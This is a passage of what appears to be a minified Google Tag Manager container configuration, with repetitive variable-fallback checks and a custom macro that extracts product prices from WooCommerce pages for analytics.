headac\u0026\u0026\"null\"!=headac\u0026\u0026\"\"!=headac)return headac;if(\"undefined\"!=typeof headad\u0026\u0026\"null\"!=headad\u0026\u0026\"\"!=headad)return headad;if(\"undefined\"!=typeof headae\u0026\u0026\"null\"!=headae\u0026\u0026\"\"!=headae)return headae;if(\"undefined\"!=typeof headaf\u0026\u0026\"null\"!=headaf\u0026\u0026\"\"!=headaf)return headaf;if(\"undefined\"!=typeof headag\u0026\u0026\"null\"!=headag\u0026\u0026\"\"!=headag)return headag;if(\"undefined\"!=typeof headah\u0026\u0026\"null\"!=headah\u0026\u0026\"\"!=headah)return headah;if(\"undefined\"!=typeof headai\u0026\u0026\"null\"!=headai\u0026\u0026\"\"!=headai)return headai;\nif(\"undefined\"!=typeof headaj\u0026\u0026\"null\"!=headaj\u0026\u0026\"\"!=headaj)return headaj;if(\"undefined\"!=typeof headak\u0026\u0026\"null\"!=headak\u0026\u0026\"\"!=headak)return headak;if(\"undefined\"!=typeof headal\u0026\u0026\"null\"!=headal\u0026\u0026\"\"!=headal)return headal;if(\"undefined\"!=typeof headam\u0026\u0026\"null\"!=headam\u0026\u0026\"\"!=headam)return headam;if(\"undefined\"!=typeof headan\u0026\u0026\"null\"!=headan\u0026\u0026\"\"!=headan)return headan;if(\"undefined\"!=typeof headao\u0026\u0026\"null\"!=headao\u0026\u0026\"\"!=headao)return headao;if(\"undefined\"!=typeof headap\u0026\u0026\"null\"!=headap\u0026\u0026\"\"!=headap)return headap;\nif(\"undefined\"!=typeof headaq\u0026\u0026\"null\"!=headaq\u0026\u0026\"\"!=headaq)return headaq;if(\"undefined\"!=typeof headar\u0026\u0026\"null\"!=headar\u0026\u0026\"\"!=headar)return headar;if(\"undefined\"!=typeof headas\u0026\u0026\"null\"!=headas\u0026\u0026\"\"!=headas)return headas;if(\"undefined\"!=typeof headat\u0026\u0026\"null\"!=headat\u0026\u0026\"\"!=headat)return headat;if(\"undefined\"!=typeof headau\u0026\u0026\"null\"!=headau\u0026\u0026\"\"!=headau)return headau;if(\"undefined\"!=typeof headav\u0026\u0026\"null\"!=headav\u0026\u0026\"\"!=headav)return headav;if(\"undefined\"!=typeof headaw\u0026\u0026\"null\"!=headaw\u0026\u0026\"\"!=headaw)return headaw;\nif(\"undefined\"!=typeof headax\u0026\u0026\"null\"!=headax\u0026\u0026\"\"!=headax)return headax;if(\"undefined\"!=typeof headay\u0026\u0026\"null\"!=headay\u0026\u0026\"\"!=headay)return headay;if(\"undefined\"!=typeof headaz\u0026\u0026\"null\"!=headaz\u0026\u0026\"\"!=headaz)return headaz;if(\"undefined\"!=typeof headba\u0026\u0026\"null\"!=headba\u0026\u0026\"\"!=headba)return headba;if(\"undefined\"!=typeof headbb\u0026\u0026\"null\"!=headbb\u0026\u0026\"\"!=headbb)return headbb;if(\"undefined\"!=typeof headbc\u0026\u0026\"null\"!=headbc\u0026\u0026\"\"!=headbc)return headbc;if(\"undefined\"!=typeof headbd\u0026\u0026\"null\"!=headbd\u0026\u0026\"\"!=headbd)return headbd;\nif(\"undefined\"!=typeof headbe\u0026\u0026\"null\"!=headbe\u0026\u0026\"\"!=headbe)return headbe;if(\"undefined\"!=typeof headbf\u0026\u0026\"null\"!=headbf\u0026\u0026\"\"!=headbf)return headbf;if(\"undefined\"!=typeof headbg\u0026\u0026\"null\"!=headbg\u0026\u0026\"\"!=headbg)return headbg;if(\"undefined\"!=typeof headbh\u0026\u0026\"null\"!=headbh\u0026\u0026\"\"!=headbh)return headbh;if(\"undefined\"!=typeof headbi\u0026\u0026\"null\"!=headbi\u0026\u0026\"\"!=headbi)return headbi;if(\"undefined\"!=typeof headbj\u0026\u0026\"null\"!=headbj\u0026\u0026\"\"!=headbj)return headbj;if(\"undefined\"!=typeof headbk\u0026\u0026\"null\"!=headbk\u0026\u0026\"\"!=headbk)return headbk;\nif(\"undefined\"!=typeof headbl\u0026\u0026\"null\"!=headbl\u0026\u0026\"\"!=headbl)return headbl;if(\"undefined\"!=typeof headbm\u0026\u0026\"null\"!=headbm\u0026\u0026\"\"!=headbm)return headbm;if(\"undefined\"!=typeof headbn\u0026\u0026\"null\"!=headbn\u0026\u0026\"\"!=headbn)return headbn;if(\"undefined\"!=typeof headbo\u0026\u0026\"null\"!=headbo\u0026\u0026\"\"!=headbo)return headbo;if(\"undefined\"!=typeof headbp\u0026\u0026\"null\"!=headbp\u0026\u0026\"\"!=headbp)return headbp;if(\"undefined\"!=typeof headbq\u0026\u0026\"null\"!=headbq\u0026\u0026\"\"!=headbq)return headbq;if(\"undefined\"!=typeof headbr\u0026\u0026\"null\"!=headbr\u0026\u0026\"\"!=headbr)return headbr;\nif(\"undefined\"!=typeof headbs\u0026\u0026\"null\"!=headbs\u0026\u0026\"\"!=headbs)return headbs;if(\"undefined\"!=typeof headbt\u0026\u0026\"null\"!=headbt\u0026\u0026\"\"!=headbt)return headbt;if(\"undefined\"!=typeof headbu\u0026\u0026\"null\"!=headbu\u0026\u0026\"\"!=headbu)return headbu;if(\"undefined\"!=typeof headbv\u0026\u0026\"null\"!=headbv\u0026\u0026\"\"!=headbv)return headbv;if(\"undefined\"!=typeof headbw\u0026\u0026\"null\"!=headbw\u0026\u0026\"\"!=headbw)return headbw;if(\"undefined\"!=typeof headbx\u0026\u0026\"null\"!=headbx\u0026\u0026\"\"!=headbx)return headbx;if(\"undefined\"!=typeof headby\u0026\u0026\"null\"!=headby\u0026\u0026\"\"!=headby)return headby;\nif(\"undefined\"!=typeof headbz\u0026\u0026\"null\"!=headbz\u0026\u0026\"\"!=headbz||\"undefined\"!=typeof headbz\u0026\u0026\"null\"!=headbz\u0026\u0026\"\"!=headbz)return headbz;if(\"undefined\"!=typeof headca\u0026\u0026\"null\"!=headca\u0026\u0026\"\"!=headca)return headca;if(\"undefined\"!=typeof headcb\u0026\u0026\"null\"!=headcb\u0026\u0026\"\"!=headcb)return headcb;if(\"undefined\"!=typeof headcc\u0026\u0026\"null\"!=headcc\u0026\u0026\"\"!=headcc)return headcc;if(\"undefined\"!=typeof headcd\u0026\u0026\"null\"!=headcd\u0026\u0026\"\"!=headcd)return headcd;if(\"undefined\"!=typeof headce\u0026\u0026\"null\"!=headce\u0026\u0026\"\"!=headce)return headce;if(\"undefined\"!=\ntypeof headcf\u0026\u0026\"null\"!=headcf\u0026\u0026\"\"!=headcf)return headcf;if(\"undefined\"!=typeof headcg\u0026\u0026\"null\"!=headcg\u0026\u0026\"\"!=headcg)return headcg;if(\"undefined\"!=typeof headch\u0026\u0026\"null\"!=headch\u0026\u0026\"\"!=headch)return headch;if(\"undefined\"!=typeof headci\u0026\u0026\"null\"!=headci\u0026\u0026\"\"!=headci)return headci;if(\"undefined\"!=typeof headcj\u0026\u0026\"null\"!=headcj\u0026\u0026\"\"!=headcj)return headcj;if(\"undefined\"!=typeof headck\u0026\u0026\"null\"!=headck\u0026\u0026\"\"!=headck)return headck;if(\"undefined\"!=typeof headcl\u0026\u0026\"null\"!=headcl\u0026\u0026\"\"!=headcl)return headcl;if(\"undefined\"!=\ntypeof headcm\u0026\u0026\"null\"!=headcm\u0026\u0026\"\"!=headcm)return headcm;if(\"undefined\"!=typeof headcn\u0026\u0026\"null\"!=headcn\u0026\u0026\"\"!=headcn)return headcn;if(\"undefined\"!=typeof headco\u0026\u0026\"null\"!=headco\u0026\u0026\"\"!=headco)return headco;if(\"undefined\"!=typeof headcp\u0026\u0026\"null\"!=headcp\u0026\u0026\"\"!=headcp)return headcp;if(\"undefined\"!=typeof headcq\u0026\u0026\"null\"!=headcq\u0026\u0026\"\"!=headcq)return headcq;if(\"undefined\"!=typeof headcr\u0026\u0026\"null\"!=headcr\u0026\u0026\"\"!=headcr)return headcr;if(\"undefined\"!=typeof headcs\u0026\u0026\"null\"!=headcs\u0026\u0026\"\"!=headcs)return headcs;if(\"undefined\"!=\ntypeof headct\u0026\u0026\"null\"!=headct\u0026\u0026\"\"!=headct)return headct;if(\"undefined\"!=typeof headcu\u0026\u0026\"null\"!=headcu\u0026\u0026\"\"!=headcu)return headcu;if(\"undefined\"!=typeof headcv\u0026\u0026\"null\"!=headcv\u0026\u0026\"\"!=headcv)return headcv;if(\"undefined\"!=typeof headcw\u0026\u0026\"null\"!=headcw\u0026\u0026\"\"!=headcw)return headcw;if(\"undefined\"!=typeof headcx\u0026\u0026\"null\"!=headcx\u0026\u0026\"\"!=headcx)return headcx;if(\"undefined\"!=typeof headcy\u0026\u0026\"null\"!=headcy\u0026\u0026\"\"!=headcy)return headcy;if(\"undefined\"!=typeof headcz\u0026\u0026\"null\"!=headcz\u0026\u0026\"\"!=headcz)return headcz;if(\"undefined\"!=\ntypeof headda\u0026\u0026\"null\"!=headda\u0026\u0026\"\"!=headda)return headda;if(\"undefined\"!=typeof headdb\u0026\u0026\"null\"!=headdb\u0026\u0026\"\"!=headdb)return headdb;if(\"undefined\"!=typeof headdc\u0026\u0026\"null\"!=headdc\u0026\u0026\"\"!=headdc)return headdc;if(\"undefined\"!=typeof headdd\u0026\u0026\"null\"!=headdd\u0026\u0026\"\"!=headdd)return headdd;if(\"undefined\"!=typeof headde\u0026\u0026\"null\"!=headde\u0026\u0026\"\"!=headde)return headde;if(\"undefined\"!=typeof headdf\u0026\u0026\"null\"!=headdf\u0026\u0026\"\"!=headdf)return headdf;if(\"undefined\"!=typeof headdg\u0026\u0026\"null\"!=headdg\u0026\u0026\"\"!=headdg)return headdg;if(\"undefined\"!=\ntypeof headdh\u0026\u0026\"null\"!=headdh\u0026\u0026\"\"!=headdh)return headdh;if(\"undefined\"!=typeof headdi\u0026\u0026\"null\"!=headdi\u0026\u0026\"\"!=headdi)return headdi;if(\"undefined\"!=typeof headdj\u0026\u0026\"null\"!=headdj\u0026\u0026\"\"!=headdj)return headdj;if(\"undefined\"!=typeof headdk\u0026\u0026\"null\"!=headdk\u0026\u0026\"\"!=headdk)return headdk;if(\"undefined\"!=typeof headdl\u0026\u0026\"null\"!=headdl\u0026\u0026\"\"!=headdl)return headdl;if(\"undefined\"!=typeof headdm\u0026\u0026\"null\"!=headdm\u0026\u0026\"\"!=headdm)return headdm;if(\"undefined\"!=typeof headdn\u0026\u0026\"null\"!=headdn\u0026\u0026\"\"!=headdn)return headdn;if(\"undefined\"!=\ntypeof headdo\u0026\u0026\"null\"!=headdo\u0026\u0026\"\"!=headdo)return headdo;if(\"undefined\"!=typeof headdp\u0026\u0026\"null\"!=headdp\u0026\u0026\"\"!=headdp)return headdp;if(\"undefined\"!=typeof headdq\u0026\u0026\"null\"!=headdq\u0026\u0026\"\"!=headdq)return headdq;if(\"undefined\"!=typeof headdr\u0026\u0026\"null\"!=headdr\u0026\u0026\"\"!=headdr)return headdr;if(\"undefined\"!=typeof headds\u0026\u0026\"null\"!=headds\u0026\u0026\"\"!=headds)return headds;if(\"undefined\"!=typeof headdt\u0026\u0026\"null\"!=headdt\u0026\u0026\"\"!=headdt)return headdt;if(\"undefined\"!=typeof headdu\u0026\u0026\"null\"!=headdu\u0026\u0026\"\"!=headdu)return headdu;if(\"undefined\"!=\ntypeof headdv\u0026\u0026\"null\"!=headdv\u0026\u0026\"\"!=headdv)return headdv;if(\"undefined\"!=typeof headdw\u0026\u0026\"null\"!=headdw\u0026\u0026\"\"!=headdw)return headdw;if(\"undefined\"!=typeof headdx\u0026\u0026\"null\"!=headdx\u0026\u0026\"\"!=headdx)return headdx;if(\"undefined\"!=typeof headdy\u0026\u0026\"null\"!=headdy\u0026\u0026\"\"!=headdy)return headdy;if(\"undefined\"!=typeof headdz\u0026\u0026\"null\"!=headdz\u0026\u0026\"\"!=headdz)return headdz;if(\"undefined\"!=typeof headea\u0026\u0026\"null\"!=headea\u0026\u0026\"\"!=headea)return headea;if(\"undefined\"!=typeof headeb\u0026\u0026\"null\"!=headeb\u0026\u0026\"\"!=headeb)return headeb;if(\"undefined\"!=\ntypeof headec\u0026\u0026\"null\"!=headec\u0026\u0026\"\"!=headec)return headec;if(\"undefined\"!=typeof headed\u0026\u0026\"null\"!=headed\u0026\u0026\"\"!=headed)return headed;if(\"undefined\"!=typeof headee\u0026\u0026\"null\"!=headee\u0026\u0026\"\"!=headee)return headee;if(\"undefined\"!=typeof headef\u0026\u0026\"null\"!=headef\u0026\u0026\"\"!=headef)return headef;if(\"undefined\"!=typeof headeg\u0026\u0026\"null\"!=headeg\u0026\u0026\"\"!=headeg)return headeg;if(\"undefined\"!=typeof headeh\u0026\u0026\"null\"!=headeh\u0026\u0026\"\"!=headeh)return headeh;if(\"undefined\"!=typeof headei\u0026\u0026\"null\"!=headei\u0026\u0026\"\"!=headei)return headei;if(\"undefined\"!=\ntypeof headej\u0026\u0026\"null\"!=headej\u0026\u0026\"\"!=headej)return headej;if(\"undefined\"!=typeof headek\u0026\u0026\"null\"!=headek\u0026\u0026\"\"!=headek)return headek;if(\"undefined\"!=typeof headel\u0026\u0026\"null\"!=headel\u0026\u0026\"\"!=headel)return headel;if(\"undefined\"!=typeof headem\u0026\u0026\"null\"!=headem\u0026\u0026\"\"!=headem)return headem;if(\"undefined\"!=typeof headen\u0026\u0026\"null\"!=headen\u0026\u0026\"\"!=headen)return headen;if(\"undefined\"!=typeof headeo\u0026\u0026\"null\"!=headeo\u0026\u0026\"\"!=headeo)return headeo;if(\"undefined\"!=typeof headep\u0026\u0026\"null\"!=headep\u0026\u0026\"\"!=headep)return headep;if(\"undefined\"!=\ntypeof headeq\u0026\u0026\"null\"!=headeq\u0026\u0026\"\"!=headeq)return headeq;if(\"undefined\"!=typeof header\u0026\u0026\"null\"!=header\u0026\u0026\"\"!=header)return header;if(\"undefined\"!=typeof heades\u0026\u0026\"null\"!=heades\u0026\u0026\"\"!=heades)return heades;if(\"undefined\"!=typeof headet\u0026\u0026\"null\"!=headet\u0026\u0026\"\"!=headet)return headet;if(\"undefined\"!=typeof headeu\u0026\u0026\"null\"!=headeu\u0026\u0026\"\"!=headeu)return headeu;if(\"undefined\"!=typeof headev\u0026\u0026\"null\"!=headev\u0026\u0026\"\"!=headev)return headev;if(\"undefined\"!=typeof headew\u0026\u0026\"null\"!=headew\u0026\u0026\"\"!=headew)return headew;if(\"undefined\"!=\ntypeof headex\u0026\u0026\"null\"!=headex\u0026\u0026\"\"!=headex)return headex;if(\"undefined\"!=typeof headey\u0026\u0026\"null\"!=headey\u0026\u0026\"\"!=headey)return headey;if(\"undefined\"!=typeof headez\u0026\u0026\"null\"!=headez\u0026\u0026\"\"!=headez)return headez;if(\"undefined\"!=typeof headfa\u0026\u0026\"null\"!=headfa\u0026\u0026\"\"!=headfa)return headfa;if(\"undefined\"!=typeof headfb\u0026\u0026\"null\"!=headfb\u0026\u0026\"\"!=headfb)return headfb;if(\"undefined\"!=typeof headfc\u0026\u0026\"null\"!=headfc\u0026\u0026\"\"!=headfc)return headfc;if(\"undefined\"!=typeof headfd\u0026\u0026\"null\"!=headfd\u0026\u0026\"\"!=headfd)return headfd;if(\"undefined\"!=\ntypeof headfe\u0026\u0026\"null\"!=headfe\u0026\u0026\"\"!=headfe)return headfe;if(\"undefined\"!=typeof headff\u0026\u0026\"null\"!=headff\u0026\u0026\"\"!=headff)return headff;if(\"undefined\"!=typeof headfg\u0026\u0026\"null\"!=headfg\u0026\u0026\"\"!=headfg)return headfg;if(\"undefined\"!=typeof headfh\u0026\u0026\"null\"!=headfh\u0026\u0026\"\"!=headfh)return headfh;if(\"undefined\"!=typeof headfi\u0026\u0026\"null\"!=headfi\u0026\u0026\"\"!=headfi)return headfi;if(\"undefined\"!=typeof headfj\u0026\u0026\"null\"!=headfj\u0026\u0026\"\"!=headfj)return headfj;if(\"undefined\"!=typeof headfk\u0026\u0026\"null\"!=headfk\u0026\u0026\"\"!=headfk)return headfk;if(\"undefined\"!=\ntypeof headfl\u0026\u0026\"null\"!=headfl\u0026\u0026\"\"!=headfl)return headfl;if(\"undefined\"!=typeof headfm\u0026\u0026\"null\"!=headfm\u0026\u0026\"\"!=headfm)return headfm;if(\"undefined\"!=typeof headfn\u0026\u0026\"null\"!=headfn\u0026\u0026\"\"!=headfn)return headfn;if(\"undefined\"!=typeof headfo\u0026\u0026\"null\"!=headfo\u0026\u0026\"\"!=headfo)return headfo;if(\"undefined\"!=typeof headfp\u0026\u0026\"null\"!=headfp\u0026\u0026\"\"!=headfp)return headfp;if(\"undefined\"!=typeof headfq\u0026\u0026\"null\"!=headfq\u0026\u0026\"\"!=headfq)return headfq;if(\"undefined\"!=typeof headfr\u0026\u0026\"null\"!=headfr\u0026\u0026\"\"!=headfr)return headfr;if(\"undefined\"!=\ntypeof headfs\u0026\u0026\"null\"!=headfs\u0026\u0026\"\"!=headfs)return headfs;if(\"undefined\"!=typeof headft\u0026\u0026\"null\"!=headft\u0026\u0026\"\"!=headft)return headft;if(\"undefined\"!=typeof headfu\u0026\u0026\"null\"!=headfu\u0026\u0026\"\"!=headfu)return headfu;if(\"undefined\"!=typeof headfv\u0026\u0026\"null\"!=headfv\u0026\u0026\"\"!=headfv)return headfv;if(\"undefined\"!=typeof headfw\u0026\u0026\"null\"!=headfw\u0026\u0026\"\"!=headfw)return headfw;if(\"undefined\"!=typeof headfx\u0026\u0026\"null\"!=headfx\u0026\u0026\"\"!=headfx)return headfx;if(\"undefined\"!=typeof headfy\u0026\u0026\"null\"!=headfy\u0026\u0026\"\"!=headfy)return headfy;if(\"undefined\"!=\ntypeof headfz\u0026\u0026\"null\"!=headfz\u0026\u0026\"\"!=headfz)return headfz;if(\"undefined\"!=typeof headga\u0026\u0026\"null\"!=headga\u0026\u0026\"\"!=headga)return headga;if(\"undefined\"!=typeof headgb\u0026\u0026\"null\"!=headgb\u0026\u0026\"\"!=headgb)return headgb;if(\"undefined\"!=typeof headgc\u0026\u0026\"null\"!=headgc\u0026\u0026\"\"!=headgc)return headgc;if(\"undefined\"!=typeof headgd\u0026\u0026\"null\"!=headgd\u0026\u0026\"\"!=headgd)return headgd;if(\"undefined\"!=typeof headge\u0026\u0026\"null\"!=headge\u0026\u0026\"\"!=headge)return headge;if(\"undefined\"!=typeof headgf\u0026\u0026\"null\"!=headgf\u0026\u0026\"\"!=headgf)return headgf;if(\"undefined\"!=\ntypeof headgg\u0026\u0026\"null\"!=headgg\u0026\u0026\"\"!=headgg)return headgg;if(\"undefined\"!=typeof headgh\u0026\u0026\"null\"!=headgh\u0026\u0026\"\"!=headgh)return headgh;if(\"undefined\"!=typeof headgi\u0026\u0026\"null\"!=headgi\u0026\u0026\"\"!=headgi)return headgi;if(\"undefined\"!=typeof headgj\u0026\u0026\"null\"!=headgj\u0026\u0026\"\"!=headgj)return headgj;if(\"undefined\"!=typeof headgk\u0026\u0026\"null\"!=headgk\u0026\u0026\"\"!=headgk)return headgk;if(\"undefined\"!=typeof headgl\u0026\u0026\"null\"!=headgl\u0026\u0026\"\"!=headgl)return headgl;if(\"undefined\"!=typeof headgm\u0026\u0026\"null\"!=headgm\u0026\u0026\"\"!=headgm)return headgm;if(\"undefined\"!=\ntypeof headgn\u0026\u0026\"null\"!=headgn\u0026\u0026\"\"!=headgn)return headgn;if(\"undefined\"!=typeof headgo\u0026\u0026\"null\"!=headgo\u0026\u0026\"\"!=headgo)return headgo;if(\"undefined\"!=typeof headgp\u0026\u0026\"null\"!=headgp\u0026\u0026\"\"!=headgp)return headgp;if(\"undefined\"!=typeof headgq\u0026\u0026\"null\"!=headgq\u0026\u0026\"\"!=headgq)return headgq;if(\"undefined\"!=typeof headgr\u0026\u0026\"null\"!=headgr\u0026\u0026\"\"!=headgr)return headgr})();"]},{"function":"__d","vtp_elementSelector":"span.woocommerce-Price-amount.amount","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"price\"))return a=",["escape",["macro",12],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",13],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"price\"))return b=",["escape",["macro",13],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",14],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",14],8,16],".includes(\"price\"))return c=",["escape",["macro",14],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",15],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"price\"))return d=",["escape",["macro",15],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",16],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"price\"))return e=",["escape",["macro",16],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",17],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"price\"))return f=",["escape",["macro",17],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",18],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"price\"))return g=",["escape",["macro",18],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",19],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",19],8,16],".includes(\"price\"))return h=",["escape",["macro",19],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",20],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"price\"))return i=",["escape",["macro",20],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",21],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"price\"))return j=",["escape",["macro",21],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",22],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"price\"))return k=",["escape",["macro",22],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",23],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"price\"))return l=",["escape",["macro",23],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",24],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",24],8,16],".includes(\"price\"))return m=",["escape",["macro",24],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",25],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"price\"))return n=",["escape",["macro",25],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",26],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"price\"))return o=",["escape",["macro",26],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",27],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"price\"))return p=",["escape",["macro",27],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",28],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"price\"))return q=",["escape",["macro",28],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",29],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",29],8,16],".includes(\"price\"))return r=",["escape",["macro",29],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",30],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"price\"))return s=",["escape",["macro",30],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",31],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"price\"))return t=",["escape",["macro",31],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",32],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"price\"))return u=",["escape",["macro",32],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",33],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"price\"))return v=",["escape",["macro",33],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",34],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",34],8,16],".includes(\"price\"))return w=",["escape",["macro",34],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",35],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"price\"))return x=",["escape",["macro",35],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",36],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"price\"))return y=",["escape",["macro",36],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",37],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"price\"))return z=",["escape",["macro",37],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",38],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"price\"))return aa=",["escape",["macro",38],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",39],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",39],8,16],".includes(\"price\"))return ab=",["escape",["macro",39],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",40],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"price\"))return ac=",["escape",["macro",40],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",41],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"price\"))return ad=",["escape",["macro",41],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",42],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"price\"))return ae=",["escape",["macro",42],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",43],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"price\"))return af=",["escape",["macro",43],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",44],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",44],8,16],".includes(\"price\"))return ag=",["escape",["macro",44],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",45],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"price\"))return ah=",["escape",["macro",45],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",46],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"price\"))return ai=",["escape",["macro",46],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",47],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"price\"))return 